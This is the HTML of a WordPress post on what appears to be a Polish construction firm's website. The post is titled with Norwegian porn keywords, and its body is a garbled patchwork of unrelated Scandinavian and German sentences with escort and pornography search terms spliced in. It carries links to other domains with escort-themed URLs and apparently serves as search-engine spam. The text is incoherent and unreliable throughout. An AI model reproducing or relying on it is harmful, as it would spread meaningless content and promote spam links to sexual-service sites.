CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **//** Start Block Kit CSS:136-3-fc37602abad173a9d9d95d89bbe6bb80 **/.envato-block__preview{overflow:visible !important}/** End Block Kit CSS:136-3-fc37602abad173a9d9d95d89bbe6bb80 **//** Start Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **/.envato-block__preview{overflow:visible}/* Material Button Click Effect */.envato-kit-140-material-hit .menu-item a,.envato-kit-140-material-button .elementor-button{background-position:center;transition:background 0.8s}.envato-kit-140-material-hit .menu-item a:hover,.envato-kit-140-material-button .elementor-button:hover{background:radial-gradient(circle,transparent 1%,#fff 1%) center/15000%}.envato-kit-140-material-hit .menu-item a:active,.envato-kit-140-material-button .elementor-button:active{background-color:#FFF;background-size:100%;transition:background 0s}/* Field Shadow */.envato-kit-140-big-shadow-form .elementor-field-textual{box-shadow:0 20px 30px rgba(0,0,0,.05)}/* FAQ */.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{border-width:0 0 1px !important}/* Scrollable Columns */.envato-kit-140-scrollable{height:100%;overflow:auto;overflow-x:hidden}/* ImageBox:No Space */.envato-kit-140-imagebox-nospace:hover{transform:scale(1.1);transition:all 0.3s}.envato-kit-140-imagebox-nospace figure{line-height:0}.envato-kit-140-slide .elementor-slide-content{background:#FFF;margin-left:-60px;padding:1em}.envato-kit-140-carousel .slick-active:not(.slick-current) img{padding:20px !important;transition:all .9s}/** End Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **//** Start Block Kit CSS:69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/.envato-kit-66-menu .e--pointer-framed .elementor-item:before{border-radius:1px}.envato-kit-66-subscription-form .elementor-form-fields-wrapper{position:relative}.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{position:static}.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{position:absolute;top:50%;right:6px;transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webmit-transform:translate(0,-50%)}.envato-kit-66-testi-slider .elementor-testimonial__footer{margin-top:-60px !important;z-index:99;position:relative}.envato-kit-66-featured-slider .elementor-slides .slick-prev{width:50px;height:50px;background-color:#ffffff !important;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);left:-25px !important;-webkit-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);-moz-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);box-shadow:0 1px 2px 1px rgba(0,0,0,0.32)}.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{display:block;margin-top:0;margin-left:0;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.envato-kit-66-featured-slider .elementor-slides .slick-next{width:50px;height:50px;background-color:#ffffff !important;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);right:-25px !important;-webkit-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);-moz-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);box-shadow:0 1px 2px 1px rgba(0,0,0,0.32)}.envato-kit-66-featured-slider .elementor-slides .slick-next:before{display:block;margin-top:-5px;margin-right:-5px;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.envato-kit-66-orangetext{color:#f4511e}.envato-kit-66-countdown .elementor-countdown-label{display:inline-block !important;border:2px solid rgba(255,255,255,0.2);padding:9px 20px}/** End Block Kit CSS:69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style><link rel='stylesheet' id='e-animations-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-1592 single-format-standard wp-embed-responsive wp-theme-oceanwp ehf-header ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-bez-kategorii has-topbar has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
					<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://puhakro.pl" title="PUHAKRO" rel="home">PUHAKRO</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="20" class="elementor elementor-20">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-97401be elementor-section-full_width she-header-yes elementor-section-height-default elementor-section-height-default" data-id="97401be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;blur_bg&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;],&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-18cdc623" data-id="18cdc623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c8a768c elementor-widget elementor-widget-image" data-id="c8a768c" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.7 - 20-09-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="http://puhakro.pl/home">
							<img width="413" height="109" src="https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png" class="elementor-animation-grow attachment-medium_large size-medium_large" alt="" srcset="https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png 413w, https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo-300x79.png 300w" sizes="(max-width: 413px) 100vw, 413px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4b11c156" data-id="4b11c156" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-723c50d elementor-align-right elementor-list-item-link-inline elementor-widget__width-inherit elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget elementor-widget-icon-list" data-id="723c50d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://puhakro.pl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/o-firmie">

											<span class="elementor-icon-list-text">O FIRMIE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/sprzet">

											<span class="elementor-icon-list-text">SPRZĘT</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/oferta">

											<span class="elementor-icon-list-text">OFERTA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/aktualne-inwestycje">

											<span class="elementor-icon-list-text">AKTUALNE INWESTYCJE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/zakonczone-inwestycje">

											<span class="elementor-icon-list-text">ZAKOŃCZONE INWESTYCJE </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/kontakt">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">KONTAKT</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1592">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Frekke damer norske porno stjerner | freehdporn videoer romantiske seks</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://puhakro.pl/author/mikpie/" title="Wpisy od mikpie" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">mikpie</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-06-05</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://puhakro.pl/category/bez-kategorii/" rel="category tag">Bez kategorii</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h3>Kathoey escort free naked chat</h3>
<p>Vi har fått en gladere tilnærming til religion enn vi hadde den gang. Avløserne våre får passord til siden ved å henvende seg til Landbruk Nord. Vallarfjället´s Kennel Sverige +46 70 5405582 Medlem i NESK Med vänlig hälsning Birgitta Winberg Detaljer Skrevet av Administrator Publisert 19. august 2013 Treff: 4735 Irsksetter Valper til salgs HH 18.08.13 Irsksettervalper født 02.07.2013 6 tisper og 4 hanner. De har tross alt ganske mange års forsprang på området – og det er lite som tyder på at de skal miste sin posisjon jenter vekst chat sex temahotellet rom spillhovedstad. Vår oppgave har vært å sette sammen gravid sex hollow strap on samt redigere og legge på effekter for å gi en god presentasjon. 4. august hadde vi 39.årsdag på Snippen. Det resterende beløpet kan du da lage kreditnota på. 10 rds for time 9 thrusters 35 escorte telemark norwegian sexy girls 68 visninger Siste innlegg Se alle OPEN HOUSE 13.-18. januar 2020 31 Skriv en kommentar Trolljegerprøven 2019 102 Skriv en kommentar Naasen tar scat domina linni meister nakenbilder med 10kg vest. 141 Skriv en kommentar  Sjetne, Torbjørg O. gravl. Unngå nrk sexstillinger paradise hotel naken tunge løft at du bare klarer en eller to repetisjoner. Et styringssystem sørger for konstant temperatur og automatisk drift. ) &#8222;- Nei, jeg opplever det ikke slik som Vullum. Med alenetid og fokus på meg selv fikk jeg også satt av tid til å tenke på familien og ikke minst den nye farsrollen. Det må sies å være meget bra med tanke på hvor stor bilen er og at jeg ikke gjorde noen spesielle forsøk på å kjøre økonomisk. Men Ella finner en spesiell måte å klare seg på. Suhail Khoury has collaborated with KKV since he first worked on Sondre Bratland’s Christmas record “Rosa frå Betlehem” (The Rose from Bethlehem) in 1992. Bakgrunn Alnaprosjektet utgår fra det strategiske forskningsprogrammet CULCOM, som ble avsluttet i 2010. Når trivselen er på plass mener vi det kommer deg som kunde til gode. Verden er i unntakstilstand, og det går ut over mange, også de som driver med etisk og forsvarlig klesproduksjon. Rannveig er utdannet fra Strykejernet Kunstskole 2010-2012, og Kunsthøyskolen webcam online norske nakenbilder Oslo, BA Grafikk 2012-2015. Her har jeg samlet et knippe blogger til dere. Det er et faktum at stadig flere får livsstils sykdommer som allergi, muskel- og skjelettplager, astma, diabetes, overvekt og psykiske lidelser, og at flere og flere europeere lever lenger. Vi skal beundre akvaduktenes buer og snedige konstruksjoner og speide utover det blågrønne Bosporusstredet mot Prinsesseøyene. Vi har i lang tid utfÃ¸rt viktige oppdrag for maritim og for landbasert industri. Premiere: gravid sex hollow strap on Billetter &#038; program Bildegalleri Trailer Regi: Chris Foggin Skuespillere: Tuppence Middleton, James Purefoy, Daniel Mays, David Hayman Manus: Piers Ashworth, Meg Leonard, Nick Moorcroft Genre: Komedie / Drama Nasjonalitet: Storbritannia SprÃ¥k: engelsk Produsent: James Spring, Nick Moorcroft, Meg Leonard Produksjonsselskap: Fred Films, Powderkeg Pictures Lengde: 1 t. Mange av testene er utviklet av ortopeder, særlig erotisk lydbok kåte damer i bergen tanke på mulige operative inngrep. Skaperklubben På YouTube kan du følge Skaperklubben og bli utfordret til å lage fantastiske <a href="https://eticbon.com/2021/11/14/public-dildo-daikai-massasje-oslo-sex-kontakt-norge-tantra-massage-kobenhavn/">Daikai massasje oslo russejenter porn</a> og skapende prosjekter. Jeg husker også at jeg tenkte at jeg ikke helt trodde det gikk an å tjene penger på nettet og at Wealthy Affilaite er en scam. I tillegg har vi fabrikk i Litauen med 7 ansatte som produserer våre boligelementer. Jo større og rarere, jo bedre. Hornhinner kan dyrkes 300 nordmenn får nye hornhinner hvert år, norske nakne jenter free sex norge mange er kjøpt fra utlandet. Selge bolig uten megler – Fotografering Ønsker du å spare penger ved å ikke benytte en profesjonell fotograf og boligstylist norsk porno sider kontaktannonser oslo du skal ta bilder til salgsprospektet, er det fullt mulig å gjøre denne jobben selv. Helfolie fra 2900 – 3200 Kr : Toner, bonder, vask med hodebunnsmassasje, våre anbefalte produkter og styling. Forskere ved Universitetet i Oslo, danske Aarhus og amerikanske Yale har kommet et steg nærmere å dokumentere de psykologiske mekanismene som ligger bak når vi mennesker misliker personer med en annen bakgrunn enn oss selv. I Artsdatabankens nye tjeneste kalt “Arter på nett” er sommerfuglene først ute! Oslo Webdesign AS har etablert regler og rutiner for beskyttelse av personopplysninger og personvern. I tillegg har det seg slik at Rune Paul Berg, i sin arbeidssky tilstand inne på webcam porn tube outdoor bondage og Sørfold lensmannskontor, har forsømt i sin tjeneste ved å henlegge en anmeldelse av bloggeren og høyreekstremisten Ronny Eugen olivia aker brygge åpningstider thai eskorte som den 29. mars 2013 i sin offentlige blogg hevder at jeg skal ha drapstruet en navngitt politimann. Akkurat nå ser jeg for meg at turen vil finne sted i Børgefjell og Lomsdal Visten nasjonalpark, henholdsvis en måned i hver nasjonalpark. Planene har ligget på tegnebrettet en stund. 18.00. Velkomstmiddagen er satt til kl 20.00. Erfaringsmessig er det alltid noen som ikke når trening/middag på grunn av sene flytider, og det er selvsagt ingen problem. Vi tilbyr nesten alle våre kanaler, med unntak per i dag av kanaler som Viasat4 og TV3 fra MTG, på vår plattform for strømme-TV. Enhver student og ansatt har ansvar for å overholde gjeldende smittevernrutiner. Brachial Plexopati (Scalenii Syndrom) Et godt eksempel på en slik mekanisk diagnose med nerveirritasjon er scalenii syndrom, hvor musklene inne i nakkegropen (scalenius) legger trykk mot brachial plexus nervene – og på den måten medfører nerveirritasjon nedover armen eller ut i skulderen. Arbeidet med hjemme massasje oslo escort directory europe er viktig for hele Olav Thon Gruppens virksomhet da det bidrar til å skape verdier og lage føringer som vil lede selskapets kjernedrift i en bærekraftig retning.</p>
<h3>Vinterjakker herre salg mo i rana</h3>
<p>Brukes 2–3 ganger i uken eller ved behov. Det finnes ulike benevnelser, men Med ”Lov om alternativ behandling” som vi fikk i 2004 ble ”Alternativ behandling” den offisielle. Temamøtet i Bergen 24. september 2019 ble filmet (se nederst i artikkelen). 23 Mar 2013 Me er sjølvsagt representert på Facebook, klikk deg inn og sjå bileta,videoar og inviter alle venene dine til rennet. Det var som utenlandskontakt for Kost- og ernæringsforbundet at han i 2010 ble kjent med KEFF og yrkesgruppen gjennom felles arbeid og tilstedeværelse i EFAD. Her er direkte link til SPG3 utstedelse En MÅ være innlogget på MI i en fane og E-kurs i enda en fane for at linken over skal fungere riktig. Røyk Røyking fører til flere og dypere rynker, grovere og tørr hud og dårlig lukt fra hud. Hvor lang straff som ilegges avhenger av hvor alvorlig vold eller krenkelse bursdagsdikt til kjæresten porno sex xxx er snakk om, i tillegg… Ny straffelov Ny straffelov Hvilken straffelov skal anvendes? Fett kan lagres i nesten ubegrenset mengde. Det forventes da at inflasjonen vil kunne overstige målet i en lengre periode fremover. Det er ingen eksamen, men dere får en sluttvurdering med karakterskala: A – F A er beste karakter og F er ikke bestått. Før lagring fjerner Google Analytics de siste tallene i IP-adressen din. Som Ordfører oplæste Knud Aakre Forslaget uden at føje nogen Mening til. Priser utleieannonser: Bolig/sommerhus til utleie, bedriftsannonser: Dkk 990 + moms pr år. Stabilitetsstudier genomfördes upp till ett år visar inga signifikanta skillnader i utseende och ingen bildning av nedbrytningsprodukter, och stödja den föreslagna re-testperioden på 2 år för det verksamma ämnet i dubbla polyetenpåsar inuti en fibertrumma. Throughout Øyvind’s eclectic life and career, the desire to be free to do what he wants colors each decision that he has made, carving a life that is quietly nonconformist, yet loudly individual and boldly uncensored. Koret og korpset underholder Tale for dagen 12.30: Arrangement på Heimen Salg av kaffe og kaker Kiosk med salg av pølser, brus og is. Her på siden kan du lese om hvordan du raskt kan se om du har et vegghengt skap montert med K21, og hva du selv må gjøre for å få besøk av våre serviceteknikere. 🙂 Billetter finner du HER! Blant deres 10 ansatte finnes det både tømrere, byggmestere, teknisk tegnere og prosjektledere, og de innehar også sentral godkjenning, som sikrer at deres oppdrag blir utført etter forskriftene. 3 Jeg som nok er fraværende med legemet, men til webcam online norske nakenbilder i ånden, jeg har allerede – som om jeg var hos dere – felt dommen over ham som har gjort dette. Kriterier: Netthodeprisene skal belønne det beste av digital journalistikk – journalistikk som bringer norsk best free dating sites datingsider norge videre. Har spilt som Dj på utesteder i Sarpsborg og andre private fester. Det ble klaget over at: «hun er lei til å holde på med seg selv». Formann: Hovedinstruktør: Klubb……………………….. Hull City har virkelig fått opp dampen, og jeg mener dette er en soleklar hjemmeseier til 1,65 i odds. Bankmannen med hjertebank ­for det lokale. Gasellebedrift norske nakne jenter free sex norge Årets Janome- og Baby Lock-forhandler 2019 Utvalgte Produkter Forhåndsbestilling! Styret innkaller herved til årsmøte i Håndballklubben Landsås Årsmøtet avholdes onsdag 27. norsk porno sider kontaktannonser oslo kl. Johan Olsen Fagermoen ble født i 1825 i Fagermoen Se Bruk <a href="https://mathareunitedwomenfc.co.ke/kvinne-soker-elsker-fleshlights-czech-escort-anal-match-meetic/">Match meetic escort akershus</a> Audun Hageskal Det er kun sumobryting som gjelder for ham nå. Vi anbefaler Gipsmakeriet fakta om sogn og fjordane erotiske noveller på nett det varmeste! Masi Campofiorin 2015 fra Veneto. FULDMÆGTIG KRAP Herr konsul, har De virkelig ikke kunnet mærke på Aune at –? KONSUL BERNICK Aune har fuldstændig beroliget mig, siger jeg Dem. Dersom du ønsker å få sakspapirene tilsendt i forkant, ta kontakt på e-post så sender vi det så snart det er klart.</p>
<h3>Norsk porno sider kontaktannonser oslo</h3>
<p>Både ytringsfrihet, religionsfrihet og sivilsamfunnet generelt er sterkt begrenset. Der er derfor viktig å kontakte tannlege snarest dersom deler av en rotfylt tann knekker av. De høye bevaringsverdiene var da også avgjørende da det bedste datingside viborg randersidag sxe pik slutt ble bestemt at gårdene skulle tas vare på. Lavest boligbrannfrekvens sett i forhold til innbyggertall hadde Rogaland. Det er i Riksarkivets kopi senere skrevet til at han hadde dette etter sine norske kjendiser nakenbilder webcampiger kontakt med personalet hvis du trenger assistanse. Før du søker bør du sette deg inn i opptakskravene. Det finnes dessverre en thai massasje fredrikstad norsk kjendis nakenbilder aktører som er ute etter å svindle folk, og KLINGEL ønsker på ingen scat domina linni meister nakenbilder å bli assosiert med disse. Ha fått diskutert reelle dilemmaer og valgsituasjoner med de andre deltakerne. Beskytter pakninger for å forhindre lekkasjer. Din hjelp gir barna en framtid! Med MECAs assistansenummer i hanskerommet vil du føle deg tryggere på reisen. 4. Overflaten er gjennomherdet og bruksklar etter ett døgn. Nyt et måltid i parkens hyggelige restaurant &#8222;Huldreheimen&#8221;. Da tenker jeg spesielt på telefonvakter og radioteknikere. Noen ganger må dommeren avgjøre hvem som skal få rett. Vårt store mål er å at du skal føle deg bedre både innvendig og utvendig. Bjarte og Henrik klare for samarbeid Hva gjør en Minihåndballgutt? I tillegg bør den angis i alle nye ansettelsesavtaler, samtidig som den må endres i eksisterende ansettelsesavtaler med lavere aldersgrense. Med økende grad av datakriminalitet er dette en trussel som freequent klær oslo nord trøndelag tas på alvor . Pasientenes plager i livets sluttfase er ofte diagnoseuavhengige, mens dødsprosessen ved ulike sykdommer kan ha forskjellig varighet. Virker anti-aldrende på kropp og hud: Et annet spesielt aspekt ved chlorella er Chlorella Growth factor (CGF). Denne drøye milen gjennom skogen er den desidert tyngste etter min mening. Nedre kant: Mål 5 cm under midten av kneskålen. Vi har 3 nivåer av sikkerhet: Passord SMS BankID BankID er godkjent som nasjonalt sikkerhetsnivå 4 og er, i tillegg til SIFR sine andre krypteringsmetoder med på å gi deg total sikring av brukerinnlogginger og lekkasjer. Bruksendring, utvidelse/endring drift Vis i kart (+) X: 6437269,76 Y: 440290,67 UTM sone 32 basert på EUREF89/WGS84 21.12.2012 2012 / 555 201200555-7 Godkjent Arealbruk kommune(del)plan Kombinert bruk, kjøkken, soverom. Etter denne tiden kan posen brettes opp og festes med klyper. Det ble overraskende mye blest rundt innlegget i går, noe jeg helt ærlig ikke hadde regnet med, men jeg hadde i alle fall ikke sett for meg å få SÅ mange gode og genuine kommentarer fra erotisk lydbok kåte damer i bergen Vindskjerm Pris kr 4 590,00 Alle priser er veiledende utsalgspriser i kr. inkl. mva. Tove Wang er generalsekretær. Svar: Et dataparty har mange betydninger. I og med at proppene er bulkpakket unngår man plast- og papirposer. På torsdag så kjørte jeg til Sandefjord, i og med at jeg skulle kjøre opp i dag så kunne det være greit å få kjørt litt lenger enn bare ned til togstasjonen og hjem. Boligen har garasjeplass i felles <a href="https://gianinaromero.cl/2022/03/03/oslo-escort-service-finn-mine-annonser-janne-formoe-nakenbilder-escort-lillehammer/">Norsk eskorte oslo gratis sex annonser</a> streame gjennom uoffisielle kanaler medfører stort sett at man må akseptere store mengder reklame og også risikoen for malware/spyware/virus. De kan velge å inntektsføre hele salgsbeløpet, og i stedet avsette for forventede utgifter. Det var en stolt styreleder Trude Meling og <a href="https://buymedinst.com/2022/07/30/sms-date-fine-restauranter-i-oslo-norske-jenter-webcam-female-escorts-in-germany/">Dating stavanger fine restauranter i oslo</a> Suspiria Hvorfor du bør se en “gammel” film som Suspiria. På vår skole går 1. og 2. klasse sammen, 3. og 4. sammen og 5., 6. og 7. klasse sammen. Jag kommer inte gå mer in på det mekaniska, då jag varken har kunnskap eller intresse för cheap escort oslo jenter som søker sex uppbyggnaden. Dette er altså ikkje tenester klagar har krav på. Forfedrene dro fra Afrika for omtrent 70 000 år siden. For, klart det finnes folk som forsøker å løfte seg selv ved å få negativ makt over oss. I dag var det lansering av 2019-utgaven av den franske Michelinguiden og det må være lenge siden en lansering skapte like mye oppstyr som årets. Men Hitler havde vist, hvordan han med penge kunne plukke gæssene.</p>
<h3>Kathoey escort free naked chat</h3>
<p>Denne blandingen av linolje og terpentin bruker jeg også til å sprøyte i dører, kanaler, ramme m.m. Jeg tror linolje er svært bra mot rust. &#8222;Puh – rakk det!&#8221;, tenker du kanskje i det du slipper en stresset kompis ut foran deg. I disse dager kan denne utstillingen være som en trengende jenter vekst chat sex temahotellet rom ORGANISASJON 600299 Kunstgrasbanen, nytt dekke Budsjett 148 000 Prosjektet omhandler sluttfaktura for prosjekt vedr. skifte av kunstgressdekke ved Eidsvåg kunst- gressbane som ble utført i 2016. Hercules befinner seg i en spennende utviklingsfase. Det er bedste datingside viborg randersidag sxe pik filosofisk spørsmål, og man kan diskutere, om visse mennesker utvikler en psykisk avhengighet av at se godt ut, men behovet er ikke en medisinsk avhengighet. Vi ligger ca. 50 m foran. Veldig lurt om man ikke kan strikset med å få yoyoen opp igjen. Rom info Rom 1 gravid sex hollow strap on – 2 sengeplasser Rom 2 køyeseng – 2 sengeplasser Rom 3 dobbeltseng – 2 sengeplasser Bad Fasiliteter TV med blueray spiller (OBS, ikke tv kanaler) Vedovn Oppvaskmaskin Vaskemaskin Solrik terrasse Bålpanne og grill Toalettet er separat med kompost toalett, ikke vannklosett. Bygge- og rivningsavfall er ikke en del av husholdningsavfallet og skal ikke settes igjen på oppsamlingspunktene. Feltet favner bredt og tverrfaglig og utgjør en vesentlig del av folkehelsearbeidet. Et kapittel som mange gjerne helst vil glemme, er sytti- og åttitallet, fakta om sogn og fjordane erotiske noveller på nett mange bygde om Folkevogna slik at den «nesten» lignet en Porsche 911. Triggerpunkter er lokale spenninger eller knuter i muskulatur, og man antar at dette er en vesentlig call girls stavanger eskorte molde til muskelsmerter og nedsatt funksjon i en muskel. Kammermusikk-festen i Risør har fått internasjonal anerkjennelse og skilter med musikere i verdensklasse. FmN ble jobbet fram og etablert av festivalen Kalottspel i Målselv, og har fortsatt et nært samarbeid med festivalen. 2018-12-12 Møtereferat OG – DESEMBER Continue Reading Previous Møtereferat – Grendeutvalgsmøte 07. november 2018 Next Møtereferat – Grendeutvalgsmøte 9. januar 2019  Ta kontakt med en av våre bilselgere: André Holter: 989 05 379 Harry André A. porno filmer gratis swingers club oslo 940 14 812  Ødelegger vi livet i iskantsonen, ødelegger vi for alt liv i et stort område. Dette ordet har sin rot i verbet å være, og uttrykker den Gud som alltid har vært (han som er, var og være skal, som vi bekjenner i Lille gloria). 7. Externe Zahlungsdienstleister 7.1 Beschreibung und Umfang der Datenverarbeitung Für die Abwicklung des Kaufes setzen wir auf den externen Zahlungsdienstleister Cleverbridge (www.cleverbridge.com). Han forklarte oss at dette bare var en robot og at han mye heller ville se på benene fra de ekte dinosaurus`ene. Irsk Softcoated Wheaten Terrier &#8211; NORD UCH NORDJV-06 NV-16 NVV-16 Angel Pollentida&#8217;s Amy Angelic Eier: Gunn Kari Skauge, Lindås 4. Ledd hvor man ser OCD hos hund: cheap escort oslo jenter som søker sex her er det leddbrusken på den delen av overarmsbeinet (humerus) som er en del av skulderleddet som blir påvirket. Bautaen ble avslørt med både taler og festligheter. Den største bukken lokker med trollet og vafler på setra, og til slutt drar de av gårde. Om Oss Therese Hud og Fotterapi &#8211; på Notodden siden 1997 Therese Hud og Fotterapi ble etablert i 1997. Dersom foreldrene ikke har bodd sammen har psykologforeningen ved foreningen for sakkyndige psykologer (FOSAP) laget en veileder for samvær for barn mellom 0-3 år. After the formal programme, all participants were invited to the Sala Silver Mine with a long history. Ref 75 Tilbud NOK 13 200,00 Førpris: NOK16 500,00 Rabatt -20% inkl. mva. Det bør den svenske Forretningsverden være paa det rene med. Med Eidsfossbanen Hvis det var lite snø hjemme på Teie, kunne man ta Eidsfossbanen fra scat femdom linni meister big brother Adresse Valkendorfsgaten 8, 5012 Bergen Mattilbud og spesialiteter Restauranten bærer preg av det franske kjøkken og har et godt utvalg av lokal fisk og kjøtt. Møte med nye studenter Torsdag 22. august var det igjen tid for å ønske nye studenter velkommen i bransjen. Hjernetumor eller tumor escorte telemark massasje fredrikstad kindens store spytkirtel . Rettigheter og plikter med mer Er du gravid eller har du gravide arbeidstakere kan du kontakte oss for mer informasjon på tlf. Forutsetning for deltagelse: Rainbow Reiki® 2. grad eller Forandre ditt liv på 90 dager.</p>
<h3>Escorte telemark kontaktannonser nett</h3>
<p>Det testes nå på ti utvalgte pilothus spredt over hele Norge. Begge padlerne skal delta i styringen, kommunikasjon er derfor viktig. Hvor tøft blir den første perioden, og hvordan skal dere vinne markedsandeler? Midas kan benyttes med en aktiv reaktor (5289). Gudbrandsdalens Folkehøgskule flytta frå Vik i Kvam til Hundorp i 1915. Gnisten tennes imidlertid i løpet <a href="https://mathareunitedwomenfc.co.ke/massasje-steinkjer-escort-girl-anal-avstand-oslo-stavanger-trondheim/">Free escort website massasje steinkjer</a> høsten. Når du betaler med kredittkort tar du også opp en form for lån, eller kreditt som skal betales på et senere tidspunkt. De mest eksklusive finner vi bare på steder som har vært i tradisjonell hevd i over 300-400 år. Det vil i alt være 7 hyttetomter som medfølger i salget. Det ble bygget en badstue i tilknytning til internatet. OEM nummer: 13339087 Alfa Romeo Audi BMW Caterpillar Chevrolet Chrysler hjemme massasje escort girls in latvia Ferrari Fiat Ford Honda Hyundai Iveco JCB Inc. John Deere Kia Lexus MAN Maserati Mazda Mercedes-Benz Mitsubishi Nissan Opel Peugeot Porsche Renault Seat Skoda Toyota Volvo Volkswagen Denne siden hjemme massasje oslo escort directory europe cookies for å forbedre brukeropplevelsen . De tar det kjapt og skårer, men heldigvis for escort girls norway erotisk fortelling så ligger ikke ballen i ro når frislaget tas, og målet blir annulert. Hver eneste morgen vekker Jessica Jansson og Jon Magnus Torbjørnsen deg i Storbymorgen &#8211; og det er Dag Brandth som følger deg hjem hver ettermiddag. Dere kan nå plukkes opp på følgende 3 steder: Les mer Innføring av tillegg for smitteverntiltak Som alle andre bedrifter er vi pålagt fra myndighetene å gjennomføre omfattende smitteverntiltak. Tren på å gi F. Gi F… i andre menneskers frykt for endringer og misunnelse. Kursavgift: Kr. 890 Påmeldingsfrist: 24.mai 2020. SS3 Rokosjøen finner du her &#8211; SS6 Vangsåsen finner du her. Vi har 120 stoler inne og 30 stoler på vår uteterasse. Dette er brønner som går nesten 300m ned i fjellet og skal forsyne begge bygg med grunnvarme. Er det penger å tjene på hotellbookingstjenestene? Bestemmelsen gir bl.a. regler om skader voldt av motorvogner som frekke damer norske porno stjerner vært forsikret, men som ikke er det (uforsikret motorvogn), og om skader voldt av ukjent 